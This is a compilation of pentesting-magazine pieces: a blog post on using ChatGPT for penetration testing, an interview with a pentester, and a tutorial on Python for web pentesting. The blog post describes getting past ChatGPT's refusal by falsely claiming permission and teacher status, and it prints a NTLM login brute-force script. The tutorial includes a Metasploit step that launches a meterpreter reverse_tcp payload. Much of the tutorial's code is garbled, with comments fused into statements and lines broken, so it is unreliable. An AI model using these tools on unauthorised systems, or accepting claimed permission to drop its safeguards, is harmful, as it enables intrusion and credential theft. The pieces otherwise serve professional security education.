An interesting question came up the other day: can a penetration tester use ChatGPT in a meaningful way to accomplish particular tasks?

In general, the primary use case presented for ChatGPT in penetration testing is to assist with things like crafting compelling phishing emails or fake profiles for websites or social media. I wanted to see if something more concrete and technical could also benefit from ChatGPT, so I asked it a very specific technical question:

The answer I got back was extremely unhelpful:

Being somewhat familiar with the concept of “prompt engineering” however, I figured there was likely a way to get around this restriction. I decided the simplest path was to simply tell ChatGPT that I had permission, and to make it more convincing, I also told it that I am a teacher, and am looking to use this example with my students.

This convinced the AI that everything was cool, and it came back with the following response:

In this case, the answer contained a semi-useful Python script, but as a busy professional, I definitely don’t want to have to edit the script to change the usernames and passwords I want to try every time I need this functionality. 

Kali Linux (among other resources) comes with a number of files that contain usernames and passwords that can be used for login attempts; couldn’t I just use those for this? I asked ChatGPT if there was a way:

Helpfully, the AI rewrote the script to do what I requested:

This code example would be much more useful as a penetration tester (so it’s included here at the end of this post), but if you carefully consider the question I asked, it was about fuzzing.

Did ChatGPT give me a way to fuzz NTLM authentication? That depends on what “fuzzing” means. 

ChatGPT certainly gave me a script to automate brute force login attempts – that is great, but I didn’t ask for help brute forcing logins, I wanted to fuzz NTLM authentication. These are not the same thing: 

  • Brute forcing sends a number of usernames and passwords in an attempt to find valid credentials. 
  • Fuzzing, on the other hand, sends unexpected data types in an attempt to find vulnerabilities in the system or application that processes this input. 

In the case of NTLM authentication, fuzzing could include things like: 

  • LDAP injection strings against the Active Directory server that is being used to validate the provided input to attempt to break out of the authentication process and perform arbitrary LDAP commands and queries
  • Sending strange characters that would not typically be included in a username or password (things like Unicode strings, etc.) to determine whether the system handles these character types in an unsafe way that could be exploited
  • Sending varying sizes of data chunks, to see if there are exploits in the way the system allocates memory to handle the input
  • and so on. 

ChatGPT didn’t pick up on that nuance, so while it provided a useful penetration testing script with a great deal of confidence, it didn’t actually understand the assignment, and didn’t provide a solution to accomplish the task I was looking to perform. 

This highlights one of the key dangers of ChatGPT: you can’t necessarily trust it, because it doesn’t include any indication of how correct (or incorrect) its responses are, and it words its responses in a very compelling and engaging way that is easy to believe in. In these ways, ChatGPT is a fantastic example of what a good social engineering dialog should look like.

For another example of this, I’ve previously asked chatGPT to perform a very similar exercise (“write a python script that tests NTLM authentication”), and in that case the resulting Python code provided by ChatGPT was as follows:

import requests
 
url = "http://example.com/secure-page"
username = "user"
password = "pass"
 
ntlm_auth = requests.auth.HTTPDigestAuth(username, password)
response = requests.get(url, auth=ntlm_auth)
 
if response.status_code == requests.codes.ok:
    print("Authentication successful!"
else:
    print("Authentication failed.")

At first glance, this looks legit, and it’s even more convincing when it’s combined with a bunch of text explaining what NTLM authentication is, and what the Python requests library does. 

However, close examination shows that the script doesn’t do NTLM authentication at all: it performs HTTP Digest based authentication, which is not the same thing. 

In fact, the native Python requests library does not contain a way to perform NTLM authentication – you have to use the requests_ntlm module to accomplish this task (which, I noticed in preparing this article, is what ChatGPT suggests now, so apparently it’s realized this error and corrected it’s training accordingly). 

That last sentence is important: the AI has changed its generated code to be more correct as a result of the training it’s getting. 

As more penetration testers turn to ChatGPT and help refine the training, the more accurate and useful its help will become. It’s easy to forget how new AI and GPT is, because we see it everywhere. As a result, we tend to look at the current state and make a decision of “is this useful or not” based on it. 

Things change very fast with AI (and ChatGPT as part of that world) though, so while the answer today may be “meh, it’s sort of useful but wrong in nuanced ways that make it dangerous”, in a fairly short time it seems inevitable that this answer will become “yes, it’s extremely useful for ramping up and quickly generating new tools and methods”.

chatgpt_ntlm_fuzzer.py


import requests
from requests_ntlm import HttpNtlmAuth
 
# URL to the target web server
url = "http://example.com"
 
# Read the usernames and passwords from external files
with open("usernames.txt", "r") as usernames_file:
    usernames = usernames_file.read().splitlines()
 
with open("passwords.txt", "r") as passwords_file:
    passwords = passwords_file.read().splitlines()
 
# Loop over the usernames and passwords and attempt to authenticate
for username in usernames:
    for password in passwords:
        # Create a new session for each request
        session = requests.Session()
        session.auth = HttpNtlmAuth(username, password)
        response = session.get(url)
        
        # Check the response status code to determine if authentication succeeded
        if response.status_code == 200:
            print(f"Authentication succeeded with username '{username}' and password '{password}'")
        else:
            print(f"Authentication failed with username '{username}' and password '{password}'")

[PenTest Magazine]: Hello Dinesh! It means a lot to us that you agreed to the interview! Would you like to introduce yourself to our readers?

[Dinesh Sharma]: Hi! First of all, thank you so much for giving me this opportunity to interact with this amazing audience. It’s me, Dinesh. If you are a regular reader of the PenTest Magazine, then you may have come across an article written by me. I have written more than 13 articles for the PenTest Magazine. I am a pentester who likes to automate repetitive tasks. I am involved in red team activities, cloud pen testing tasks, apps penetration testing, secure source code review, configuration review, etc. I have done a few certifications like OSCP, SCS-C01, and CARTP. I have a total of four years of experience in the Security Domain. I like coding in Python. Nowadays, I am working as a security engineer II at 7-Eleven. Currently, I am enhancing my skills in cloud pentesting. Connect with me for more info at Dinesh’s LinkedIn Profile. 

[PenTest Magazine]: Many PenTest readers will surely recognize your name as a regular contributor of excellent material in many PenTest Magazine editions. Do you have any tips for those who’d like to try writing their own articles? 

[Dinesh Sharma]: Yeah, sure. So basically, when I was starting my career in cyber security, there was not much quality content available specifically for pentesting. I had to struggle a lot in my initial growth. At that time, I decided to share my knowledge with the community so that other newcomers would not have to struggle to find quality content. This is how I started my journey in article writing. Those who want to share their skills with the community and consider this thing as their responsibility to increase the number of people with the right cyber security knowledge, should start writing articles. In order to start writing, you should always follow a few things:

  • Choose your topic wisely. Choose something rarely available on the internet but is much needed for the day-to-day tasks of a security engineer job.
  • Always start by giving background about the topic. Make it beginner friendly and add as many references as you want. Give background as well about the references, or else the reader may be confused.
  • Show a practical, step-by-step tutorial so that it will be easier to follow for a newcomer as well. Add PoCs to demonstrate the commands and their output.
  • Divide the article into multiple parts, like the intro, the main course and the desserts with a conclusion. References at the end should also be mentioned. 

[PenTest Magazine]: The main topic of our current edition is Python for pentesters. What’s your take on this particular language? Do you employ it on a regular basis in your professional work?

[Dinesh Sharma]: Yes, Python is like oxygen for the pentesters. If you are dealing with repetitive tasks or want some innovative test case to be tested in multiple instances, then Python can become a game changer. Some people say that you don’t require coding skills to be a pentester, but I do not agree with them. For me, coding is a must as it will make you understand the vulnerabilities with a more in-depth mechanism. You can then easily find a way to bypass the security checks because you can think like a hacker as well as a coder. I like it because it has many libraries to accomplish the task with easy and compact code.

[PenTest Magazine]: From time to time we can hear about alternatives to Python, but after all these years, it still dominates the field. Why is Python still popular? What are its biggest drawbacks?

[Dinesh Sharma]: Python is hackers’ favorite language because it is simple as well as rich with useful libraries. Python is very powerful. Almost all hacking-related tasks can be accomplished using Python. It requires less coding and comes with easy syntax but provides complex concepts like socket programming, OOPs, etc. We can write exploits, automation scripts, viruses, scanners, etc.; basically, pretty much anything. After all those pros, Python does have some cons as well. It is slow as compared to C/C++ or Java because it is a high-level language and it is an interpreter language as well. That’s why the code is executed line by line. It consumes a lot of space in the memory as it is flexible with the data types. But after all these cons, Python is hackers’ first choice. 

[PenTest Magazine]: Speaking about your toolset, what are your favorite tools? Do you have anything you can’t live without? Bonus points if it’s something less well-known :)

[Dinesh Sharma]: I am more of a manual person. I do use automated scanners and exploitation frameworks but I prefer to do it manually so that I can have more control over the command output. 

It depends on the project, basically; suppose I am doing an app pentest, then Burp Suite is my favorite tool. If we can combine this with the extensions it provides, then it is more killer than an AK-47. For directory brute-forcing, there are multiple tools available, like amass and dirbuster, but I have written my own Python script that can do this task for me with multithreading and with desired output format.

If it’s a cloud pentest, nothing is better than the aws cli. Create a profile using the credentials provided and start playing with the aws services. Boto3 is Python’s library to interact with the AWS services. For the Azure Cloud, az cli, and Azure PowerShell are there. Some other tools like Pacu, Prowler, Principal Mapper, ScoutSuite, etc., are also useful when dealing with big infrastructure. Let me tell you one secret, after all these manual tools you don’t require any hidden gems.

[PenTest Magazine]: Cloud Security seems to always be a big topic in the cybersecurity industry. Some even say that the cloud cannot be truly secured. What’s your take on that? We always hear about leaks from various platforms, yet everyone still uses various cloud platforms. Do we have to ditch the cloud completely, or is there some light in the tunnel?

[Dinesh Sharma]: Let me tell you one secret - nothing can be 100% secure. It is a harsh reality. That’s why even companies who are spending a huge amount on their cybersecurity face security incidents. As security engineers, we can try our best to make the assets incident resistant and this is for all the assets, not only for the cloud. People say it is hard to secure the cloud as in the case of a cloud environment, the attack surface is huge. Mostly, misconfigurations or vulnerabilities in the apps hosted in the cloud lead to compromise the cloud environment. 

As I said above, it is not only the cloud leaking information, there are other assets, like apps, network components and even users themselves, are leaking the information. Ditching the cloud is not a solution. We should always practice secure policies while setting up new assets. There should be continuous pentest and vulnerability scans to find the possible loopholes. These should be fixed as soon as possible too.

[PenTest Magazine]: Everyone (including us!) seems to talk about AI and ChatGPT these days. Did you try to use it in your work? Is it another tool to be used, or a huge challenge for cybersecurity professionals in the future? Are we going to see programs full of vulnerabilities written by inexperienced users? Or maybe swarms of easily developed viruses?

[Dinesh Sharma]: ChatGPT is a sensation nowadays. We are not relying on an AI-based tool to work on our critical infrastructure and complex cyber security tasks where we can not afford to make a mistake. People say it is like Iron Man who can do anything. It has both pros and cons like any other thing in this world. But let’s see what the results say:

Now, there are two thoughts on this. First, the OpenAI team who developed this, said that it can only provide the data used during its training. Like if some code-related questions are asked, then it can act like a search engine. It provides a code snippet, that’s all. It can’t make the changes in the code like humans. But some threat intel researchers found in their research that it is more than a search engine when code-related questions are asked. It can think like a human and can make changes in the code as well. Some other researchers found out that it can be used to make very evasive malware like polymorphic. It’s kind of a gray area as of now as it is in a very early stage to comment on anything on the ChatGPT. ChatGPT can be an assistant to humans but it can not be a replacement for humans.

[PenTest Magazine]: Any other trends you expect to dominate the cybersecurity field in 2023? 

[Dinesh Sharma]: Nowadays, automotive hacking has become a new area of concern for cybersecurity engineers. Big automotive brands are even facing the same issue. Hackers are targeting the big car brands, which were previously considered secure. As we discussed ChatGPT in the previous question, it is basically an AI-based tool. AI can help to detect anomaly-based attacks but it can be a threat as well, if not used properly. Cloud is one of the emerging topics of 2023. Automation in cyber security has a bright future too.

[PenTest Magazine]: Thank you very much for the interview! Any final words to our readers? Where can they find out more about you?

[Dinesh Sharma]: Thank you for having me here. I am not very active on social media except LinkedIn. You can reach out to me on my LinkedIn Profile: https://www.linkedin.com/in/dinesh2/

by Harshit Raj Singh

Python is an incredibly powerful and versatile programming language that is widely used in the field of cybersecurity. As a pentester, having a solid understanding of Python can greatly enhance your ability to identify and exploit vulnerabilities, automate tasks, and write custom tools and scripts. In this article, we will delve into some of the key ways in which Python can be used by pentesters for automating their web pentesting, as well as provide some useful resources for those looking to get started or deepen their knowledge of the language. To get the most out of this article, you need to have a basic understanding of Python.

Why Python? 

Python is a high-level, interpreted programming language that is known for its simplicity, readability, and flexibility. It has a large and active community of developers, which has contributed to the creation of a vast ecosystem of libraries and tools that can be used for a wide range of purposes.

In the context of pentesting, Python is often used for a variety of tasks, including:

  • Automating and streamlining tasks, such as scanning networks, identifying vulnerabilities, and running exploits
  • Writing custom tools and scripts to perform specific tasks or solve specific problems Interacting with and manipulating web servers and applications
  • Reverse engineering and analyzing binary files and protocols
  • Working with and analyzing data

One of the key benefits of Python is that it is relatively easy to learn and use, even for those with little or no programming experience. Its simple syntax, vast libraries, and wealth of online resources make it an excellent choice for those looking to get started in the field of programming and cybersecurity.

Web Application Pentesting

Web application penetration testing is a process of identifying and reporting vulnerabilities and weaknesses in a web application that could be exploited by attackers. The purpose of pentesting is to detect and report any vulnerabilities that are present so that they can be fixed before they can be used by malicious actors.

The web application penetration testing process involves a systematic series of steps, including gathering information about the target system, identifying vulnerabilities or faults, researching for exploits that can exploit those faults or vulnerabilities, and ultimately compromising the web application.

Steps And Methodologies Used To Perform Web App Pen Test:

Conducting a penetration test on a web application requires a specific set of steps and methodologies to ensure a thorough examination of the app's security.

Information Gathering (Reconnaissance)

The goal of the information gathering, or reconnaissance, phase is to gather as much information about the target system as possible. This information can then be used to identify vulnerabilities and plan the next steps in the penetration testing process. Without a solid foundation of information, the rest of the penetration testing process will be less effective.

There are two types of reconnaissance, depending upon the type of interaction on the target system:

Passive reconnaissance

Passive reconnaissance is a method of gathering information that is already available on the internet without directly interacting with the target system. This type of reconnaissance is less intrusive and less likely to be detected by the target system.

Examples of passive reconnaissance techniques include Google Dorking, using crt.sh to get certificate transparency logs, and using Wayback Machine, which allows people to visit archived versions of Web sites, etc.


Active reconnaissance

Active reconnaissance is the process of directly probing a target system to gather information about it. This is in contrast to passive reconnaissance, which involves gathering information without directly interacting with the target.

Examples of active reconnaissance techniques include fingerprinting a web application, using the Shodan network scanner, performing DNS forward and reverse lookups, and conducting a DNS zone transfer.

Automating the Reconnaissance Phase

Now we are going to use our programming knowledge to automate both active and passive reconnaissance using Python.

Required Libraries:

  • dnspython
  • requests
  • beautifulsoup4
  • googlesearch
"""Finding Subdomain using Passive 
Recon""" from googlesearch import search
import re 
import 
requests

import sys


def get_subdomains_using_google_search(domain:str)->set: """

Search for subdomains of a domain using Google search

:param domain: The domain to search for subdomains

:return: A set of subdomains """

# Define your search query query = f"site:*.{domain}"


# Regex to match URLs that contain the string "domain.com" regex = re.compile(r"^(http|https)?[-_\w]+\.{}".format(domain))


subdomains = list()

# Search for the string "site:*.domain.com" in Google and return the list of URLs for url in search(query):

match_url = regex.match(url) if match_url:

subdomains.append(match_url.group()) return set(subdomains)

def get_subdomain_using_crtsh(domain:str)->set: """

Search for subdomains of a domain using crt.sh """

# Define the URL to search for subdomains

url = f"https://crt.sh/?q={domain}&output=json"


# Make a request to the URL response = requests.get(url)


# Regex to match URLs that contain the string "domain.com" regex = re.compile(r"^(http|https)?[-_\w]+\.{}".format(domain))


subdomains = list() wildcard_subdomains = list()

# Search for the string "site:*.domain.com" in Google and return the list of URLs for data in response.json():

if "*" in data['common_name']: wildcard_subdomains.append(data['common_name']) continue

else:

match_url = regex.match(data['name_value']) if match_url:

subdomains.append(match_url.group()) return set(subdomains)

def main():

if len(sys.argv) < 2:

print("Usage: python3 passive_subdomain_finder.py <domain>") sys.exit(1)
else:
domain = sys.argv[1]

print(f"Searching for subdomains of {domain}") google_subdomains = get_subdomains_using_google_search(domain) crtsh_subdomains = get_subdomain_using_crtsh(domain) print("Google Search Subdomains: ", google_subdomains) print("crt.sh Subdomains: ", crtsh_subdomains)

if name == " main ": main()
>>> python3 passive_subdomain_finder.py domain.com Searching for subdomains of domain.com
Google Search Subdomains: {'https://www.domain.com', 'http://blog.domain.com'}
crt.sh Subdomains: {'domainadmin.domain.com', 'app.domain.com', 're-api-staging.domain.co m', 'webmail14.domain.com', 'webmail12.domain.com', 'webmail5.domain.com', 'webmail2.domai n.com', 'cp.domain.com', 'editor.domain.com', 'seo.domain.com', 'app-gateway-staging.domai n.com', 'vip.domain.com', 'webmail6.domain.com', 're-api.domain.com', 'webmail15.domain.co m', 'webmail7.domain.com', 'webmail17.domain.com', 'identity.domain.com', 'webmail13.domai n.com', 'webmail8.domain.com', 'sitebuilder.domain.com', 'telhosting.domain.com', 'smart-b log.domain.com', 'webmail10.domain.com', 'webmail4.domain.com', 'private---domain.com', 'm yhomelabitcom.domain.com', 'secure.domain.com', 'webmail16.domain.com', 'cluster.domain.co m', 'controlpanel.domain.com', 'smart-blog-staging.domain.com', 'blog-api-staging.domain.c om', 'app-gateway.domain.com', 'registration.domain.com', 'app-staging.domain.com', 'webma il3.domain.com', 'verify.domain.com', 'sldacluster.domain.com', 'webmail9.domain.com', 'pr ivate--domain.com', 'buildit.domain.com', 'webmail11.domain.com', 'preview-editor.domain.c om', 'transfers.domain.com', 'webmail.domain.com', 'public---domain.com', 'buildit-stagin g.domain.com', 'blog-api.domain.com'}
"""Finding Subdomains and DNS Records using Active Recon""" import dns.resolver

import threading import sys

from queue import SimpleQueue


def _subdomain_bruteforce_worker(domain:str, verified_subdomains:list, queue:SimpleQueue): """

Bruteforce subdomains """

# Keep looping until the queue is empty while not queue.empty():

# Get the next word from the queue word = queue.get()

url = f"{word}.{domain}"

# Check if the subdomain exists if dns_query(url, 'A'):

verified_subdomains.append(url)
def subdomain_bruteforce(domain:str, wordlist:str): """

Search for subdomains of a domain using bruteforce

:param domain: The domain to search for subdomains

:param wordlist: The wordlist to use

:return: A set of subdomains """

queue = SimpleQueue()

# Add all words from the wordlist to the queue for word in wordlists(wordlist):

queue.put(word)


verified_subdomains = list() threads = list()

# Create 10 threads for _ in range(0, 10):

t = threading.Thread(target=_subdomain_bruteforce_worker, args=(domain, verified_subdo mains, queue))

threads.append(t) t.start()


# Wait for all threads to complete for thread in threads:

thread.join()

print("Subdomains: ", set(verified_subdomains)) def wordlists(filename:str):

"""

Read a wordlist """

for line in open(filename, 'r', encoding='utf-8', errors='ignore'): yield line.strip()


def dns_query(domain:str, record:str): """

Query DNS records """

try:

answers = dns.resolver.resolve(domain, record) return answers

except dns.resolver.NoAnswer: pass

except dns.resolver.NXDOMAIN: pass

except dns.resolver.NoNameservers: pass

except dns.resolver.Timeout: pass

except Exception as e: print(e)

pass return None
def check_dns_records(domain:str): """

Check DNS records for a domain """

for record in ['A', 'AAAA', 'CNAME', 'MX', 'NS', 'SOA', 'TXT']:

answers = dns_query(domain, record) if answers:

for rdata in answers: print(f"{record}: {rdata}")


def main(): """

Main function """

if len(sys.argv) < 3:

print("Usage: python3 domain_discovery.py <domain> <wordlist>") sys.exit(1)

else:

domain = sys.argv[1] wordlist_filename = sys.argv[2]

print(f"Checking DNS records for {domain}") check_dns_records(domain)

print("*"*50)

print(f"Searching for subdomains of {domain} using Bruteforce") subdomain_bruteforce(domain, wordlist_filename)


if name == " main ": main()
>>> python3 domain_discovery.py domain.com wordlist.txt Checking DNS records for domain.com

A: 13.228.112.135

MX: 10  mx.domain.com. NS: ns-166.awsdns-20.com.

NS: ns-2022.awsdns-60.co.uk. NS: ns-683.awsdns-21.net.

NS: ns-1250.awsdns-28.org.

SOA: ns-2022.awsdns-60.co.uk. awsdns-hostmaster.amazon.com. 2017090501 7200 900 1209600 86

400

TXT: "google-site-verification=zlpN6bg9OaBJVw4Lv4-1fZ2wHekVqEnEGBXwuonNpBM"

TXT: "v=spf1 ip4:38.113.1.0/24 ip4:38.113.20.0/24 ip4:12.45.243.128/26 ip4:65.254.224.0/19

include:_spf.google.com include:_spf.qualtrics.com -all"

TXT: "google-site-verification=1aIdxE8tG_8BUCMClWep8Z33AIxgsL91plweqqCuNZU" TXT: "google-site-verification=M2Ehy1mb_Yh-Z57igzRDXPY35c5nNsYmI_l3B6D9zZs"

************************************************** Searching for subdomains of domain.com using Bruteforce

Subdomains: {'pop.domain.com', 'online.domain.com', 'cp.domain.com', 'billing.domain.co m', 'www1.domain.com', 'client.domain.com', 'origin.domain.com', '4.domain.com', 'join.dom ain.com', 'mail5.domain.com', 'ns3.domain.com', 'mail4.domain.com', 'sftp.domain.com', 'ma il3.domain.com', 'cn.domain.com', 'www.domain.com', 'dashboard.domain.com', 'images.domai
n.com', 'services.domain.com', 'panel.domain.com', 'test.domain.com', '3.domain.com', '8.d omain.com', 'api.domain.com', 'api-test.domain.com', 'wordpress.domain.com', 'mail6.domai n.com', 'register.domain.com', 'sip.domain.com', 'vip.domain.com', 'members.domain.com',

'imap.domain.com'}

We can also use Sublist3r which is written in Python for subdomain enumeration; it supports both active and passive subdomain enumeration.

import sublist3r

subdomains = sublist3r.main(domain="domain.com", no_threads="30", savefile="domain_subs.s. txt", ports=None, silent=False, verbose=False, enable_bruteforce=True, engines=False)

Other Python alternatives for subdomain brute-forcing:

  • subbrute
  • aiodnsbrute
  • altdns

Using nmap port scanner in our Python program for network scanning:

import nmap3
nmap = nmap3.Nmap()
top_ports = nmap.scan_top_ports("domain.com") 
os_results = nmap.nmap_os_detection("domain.com")
version_result = nmap.nmap_version_detection("domain.com") 
#Results will be in JSON format
  • Using Wappalyzer and Webtech for identifying technologies used on websites:
from Wappalyzer import Wappalyzer, WebPage

webpage = WebPage.new_from_url('https://domain.com') wappalyzer = Wappalyzer.latest(update=True)

result = wappalyzer.analyze_with_versions_and_categories(webpage) '''

{'Optimizely': {'versions': [], 'categories': ['Analytics']}, 'Nginx': {'versions': [], 'c ategories': ['Web servers', 'Reverse proxies']}, 'Amazon Cloudfront': {'versions': [], 'ca tegories': ['CDN']}, 'Google Tag Manager': {'versions': [], 'categories': ['Tag manager s']}, 'Amazon Web Services': {'versions': [], 'categories': ['PaaS']}}

'''

import webtech

wt = webtech.WebTech(options={"json":True}) result = wt.start_from_url("https://domain.com") '''

{'tech': [{'name': 'Nginx', 'version': None}, {'name': 'Amazon Cloudfront', 'version': Non

e}, {'name': 'Google Tag Manager', 'version': None}], 'headers': [{'name': 'x-amz-id-2', 'value':   'ZzHuolcP1O19qKTZTZPTL8UWkIS0pxAmnzti456IqFIz+VGraj6zoavVFaGKc4sBndUCQUqXrEs='},

{'name': 'x-amz-request-id', 'value': 'SJZMMGPJ11FW1QJW'}, {'name': 'x-amz-meta-cf-origi n', 'value': 'coldstone-bucket'}, {'name': 'x-amz-version-id', 'value': 'psVWYmHEhj._PacQ2 9tCEqpL7BdgiQ4T'}, {'name': 'X-Amz-Cf-Pop', 'value': 'SIN2-P2'}]}

'''
  • Crawling the website:
"""This is a simple script for crawling the website.""" import sys

import  asyncio import  aiohttp import  lxml.html from furl import furl


async def get_links(url:str, max_links:int=None)->list[str]: """

Args:

url (str): url of the page

max_links (int): maximum number of links to return


Returns:

List[str]: returns a list of links

"""

links = []

if url not in visited: visited.add(url) try:

# Make a request to the website

async with aiohttp.ClientSession() as session: async with session.get(url) as resp:

if resp.status != 200: return links

html = await resp.text() resp_url = furl(resp.url)


# Parse the HTML content

doc = lxml.html.fromstring(html) links_object = doc.cssselect('a') for link in links_object:

crawl_link = link.attrib.get('href')

if not any(x in crawl_link for x in list_of_invalid_links):

if resp_url.host in crawl_link or crawl_link.startswith('/'):

domain


 else:

# Check if the link is relative without '/' and not other


if not crawl_link.startswith('http'): resp_url.path = crawl_link links.append(resp_url.url)

if max_links and len(links) >= max_links: break


except Exception as e: print(e)

pass


return links


async def crawl(url:str, depth:int=1)->None: """

Args:

url (str): url of the page

depth (int, optional): depth of the crawl. Defaults to 1.

"""

print("Crawling: ", url)

# Get all the links from the page links = await get_links(url) crawl_urls.extend(links)


if depth > 0:

# Create a list of coroutines to crawl the links

coroutines = [crawl(link, depth=depth-1) for link in links if link not in visited] await asyncio.gather(*coroutines)


async def  main(): url = sys.argv[1] depth = 1

if len(sys.argv) > 2:

depth = int(sys.argv[2]) await crawl(url, depth)


if   name   == " main ": if len(sys.argv) < 2:

print("Usage: python3 crawler.py <url> <depth>") sys.exit(1)


visited = set() crawl_urls = []

# invalid links to ignore

list_of_invalid_links = ['mailto', 'javascript', 'tel', 'sms']
# Start the crawler 
asyncio.run(main())
print(f"Crawled links: {set(crawl_urls)}")
>>> python3 crawler.py http://testphp.vulnweb.com 2 Crawling: http://testphp.vulnweb.com

Crawling: http://testphp.vulnweb.com/index.php Crawling: http://testphp.vulnweb.com/categories.php

--snip--

Crawled links: {'http://testphp.vulnweb.com/artists.php', 'http://testphp.vulnweb.com/Deta ils/web-camera-a4tech/2/', 'http://testphp.vulnweb.com/index.php', 'http://testphp.vulnwe b.com/%3Fpp=12', 'http://testphp.vulnweb.com/disclaimer.php', 'http://testphp.vulnweb.com/ privacy.php', 'http://testphp.vulnweb.com/%23', 'http://testphp.vulnweb.com/categories.ph p', 'http://testphp.vulnweb.com/hpp/', 'http://testphp.vulnweb.com/signup.php', 'http://te stphp.vulnweb.com/login.php', 'http://testphp.vulnweb.com/listproducts.php%3Fcat=4', 'htt p://testphp.vulnweb.com/Mod_Rewrite_Shop/', 'http://testphp.vulnweb.com/userinfo.php', 'ht tp://testphp.vulnweb.com/cart.php', 'http://testphp.vulnweb.com/AJAX/index.php', 'http://t estphp.vulnweb.com/artists.php%3Fartist=3', 'http://testphp.vulnweb.com/artists.php%3Farti st=1', 'http://testphp.vulnweb.com/Details/network-attached-storage-dlink/1/', 'http://tes tphp.vulnweb.com/listproducts.php%3Fcat=2', 'http://testphp.vulnweb.com/artists.php%3Farti st=2', 'http://testphp.vulnweb.com/guestbook.php', 'http://testphp.vulnweb.com/Details/col or-printer/3/', 'http://testphp.vulnweb.com/listproducts.php%3Fcat=3', 'http://testphp.vul nweb.com/listproducts.php%3Fcat=1'}
  • Best python alternatives for fast high-level web crawling/spidering & scraping.
    • scrapy
    • HTCAP
    • pyspider

Scanning and Exploitation

The second phase of web application penetration testing is scanning and exploitation. This phase involves utilizing the information gathered in the reconnaissance phase to further investigate the target web application and using automated tools and manual techniques to identify vulnerabilities in the target web application and then exploiting those vulnerabilities to gain unauthorized access.

During the scanning phase, penetration testers use tools such as Nessus, OpenVAS, and Burp Suite to scan the web application for known vulnerabilities. These tools generate a report that highlights the potential attack vectors, including information about open ports, software versions, and misconfigurations.

Once vulnerabilities have been identified, the exploitation phase begins. During this phase, penetration testers use tools such as Metasploit, SQLMap, and to take advantage of the identified vulnerabilities and gain access to the web application. This can include exploiting SQL injection vulnerabilities, cross-site scripting, and file inclusion vulnerabilities.

It is important to note that while scanning and exploitation are closely related, they are distinct steps in the web application penetration testing process. The scanning phase is focused on identifying vulnerabilities, while the exploitation phase is focused on confirming and exploiting those vulnerabilities.

Automating the Scanning and Exploitation Phase:

Required Libraries:

  • requests
  • beautifulsoup4
  • selenium
  • Wappalyzer
  • pymetasploit3
import requests

from bs4 import BeautifulSoup from selenium import webdriver

from wappalyzer import Wappalyzer, WebPage from pymetasploit3.msfrpc import *


# Use requests to send a GET request to the web page response = requests.get("http://example.com")


# Use beautifulsoup4 to parse the HTML of the web page soup = BeautifulSoup(response.text, 'html.parser')


# Extract information from the web page

version = soup.find("meta", {"name": "generator"})["content"]
# Use Selenium to automate interaction with the web page driver = webdriver.Firefox() driver.get("http://example.com")


# Use wappalyzer to identify the technologies used on the web page wappalyzer = Wappalyzer.latest()

webpage = WebPage.new_from_driver(driver) technologies = wappalyzer.analyze(webpage)


# Close the browser driver.quit()


known_vulnerabilities = [] #list of known vulnerabilities

# Check for known vulnerabilities in the identified technologies for technology in technologies:

if technology in known_vulnerabilities: print("Vulnerability found: " + technology)


# Metasploit exploitation

msf = MsfRpcClient('password')


# Attempt to exploit any known vulnerabilities

for vulnerability in known_vulnerabilities[technology]: exploit = msf.modules.use('exploit', vulnerability)

exploit.execute(payload='windows/meterpreter/reverse_tcp', rhost='example.com')
  • Using wafw00f for identifying and fingerprinting Web Application Firewall (WAF) products protecting a website.
from wafw00f.main import WAFW00F as waf


firewall_scanner = waf(target='https:://example.com', followredirect=True, extraheaders=

{}, proxies=None)

#identifying name of the firewall identified_WAF = firewall_scanner.identwaf() print("Firewall: ", identified_WAF)

#checking if firewall scanner has generic detection


if firewall_scanner.genericdetect() and not identified_WAF: reason = firewall_scanner.knowledge['generic']['reason'] print("Reason: ", reason)


"""

Firewall: ['Edgecast (Verizon Digital Media)'] """
  • Using sqlmap inside a python program using a subprocess module for detecting and exploiting SQL injection vulnerabilities.
import subprocess

from shlex import split


def sqlmap_scan(url): try:

result = subprocess.run(split(f"sqlmap -u {url} --batch"), capture_output=True, te xt=True)

return result.stdout

except subprocess.CalledProcessError as e: return e.output


# Example usage

url = "http://example.com/page?id=1" output = sqlmap_scan(url) print(output)
  • Using python-nessus library for automating Nessus vulnerability scans using Python.
from pynessus import Nessus

from pynessus.models.user import User


# Connect to Nessus

nessus = Nessus("localhost", 8834)


if nessus.login(User("admin", "password")): nessus.load_scans()

# display scans

for scan in nessus.scans:

print "%s - %s" % (scan.uuid, scan.name)


# creating a new scan scan = nessus.Scan() scan.name = "example.com" # Launch scan

if s.launch():

print(f"Scan {s.uuid} successfully launched") else:

print(f"Error occured while launching scan {scan.name}")

else:

print "Fail!"
  • Other python alternatives for vulnerability scanning:
    • python-owasp-zap
    • w3af
    • vulners
    • openvas-lib
    • Bolt
    • XSStrike

Reporting and Recommendations: Putting it All Together

The reporting and recommendations phase of web application pentesting is crucial in ensuring the security of a website or web application. The goal of this phase is to document the vulnerabilities that were identified during the assessment and provide recommendations on how to mitigate them.

When creating a web application penetration testing report, it's important to include the following key elements:

  1. Summary: A brief overview of the testing scope, methodology, and the key findings.
  2. Testing Methodology: A detailed description of the testing methodology, including the tools and techniques used, the scope of the assessment, and the schedule of the assessment.
  3. Vulnerability Findings: A comprehensive list of the vulnerabilities that were identified, including the severity of each vulnerability, the impact of the vulnerability, and the recommended solution for mitigating it.
  4. Proof of Concept (POC): Screenshots, log files, and other evidence that support the findings and recommendations.
  5. References: Additional resources and links that may be useful.

Automating the Reporting And Recommendations Phase:

You can automate this process by first creating a sample template that will include the summary, recommendation(mitigation), and reference of the vulnerability for which you have created the tools/plugins. And for the methodology, you can add steps in your script about what it is doing and also take a screenshot using pyppeteer or create images using Pillow python lib as a POC. After that, you can use the reportlab module to generate professional-looking reports in PDF format.

Below is the small script for checking the website's SSL certificate information and creating an image with the SSL certificate information and also marking SSL remaining days until expiration using a red rectangle.

import ssl import socket import datetime import json import sys

from furl import furl

from PIL import Image, ImageDraw, ImageFont


def create_poc(text_dict:dict, marked_text:str=None): """

Creates a proof of concept image with the given text and marks the given text with a red rectangle

"""

# Create a new image with a black background

img = Image.new('RGB', (800, 300), color = (0, 0, 0))


# Create a draw object to draw on the image draw = ImageDraw.Draw(img)


# Define font and font size

font = ImageFont.truetype("arial.ttf", 16)


# Write the text to the image x, y = 10, 10

draw.text((x, y), f'Url: {url}', font=font, align='center', fill=(255, 255, 255)) for key, value in text_dict.items():

y += 30

# Draw a red rectangle around the marked text if marked_text and marked_text == value:

